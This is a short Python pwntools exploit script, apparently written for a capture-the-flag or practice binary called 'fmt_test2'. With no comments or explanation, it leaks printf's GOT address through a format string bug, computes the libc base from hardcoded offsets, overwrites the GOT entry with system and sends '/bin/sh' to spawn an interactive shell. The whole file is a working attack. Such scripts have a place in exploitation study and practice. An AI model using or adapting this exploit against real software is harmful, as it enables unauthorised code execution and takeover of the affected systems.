 #! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
offset___libc_start_main_ret = 0x18e81
offset_system = 0x0003cd10
offset_dup2 = 0x000e6110
offset_read = 0x000e5620
offset_write = 0x000e56f0
offset_str_bin_sh = 0x17b8cf
offset_puts = 0x00067360
offset_printf = 0x00050b60
context.log_level = 'debug'
p = process("./fmt_test2")
printf_got = 0x0804a010
leak_payload = "b%13$saa" + p32(printf_got)
p.sendline(leak_payload)
p.recvuntil("b")
info = p.recvuntil("aa")[:-2]
print info.encode('hex')
print_add = u32(info[:4])
libc_base = print_add - offset_printf
system_add = libc_base + offset_system
payload = fmtstr_payload(11, {printf_got: system_add})
p.sendline(payload)
p.sendline('/bin/sh')
p.interactive()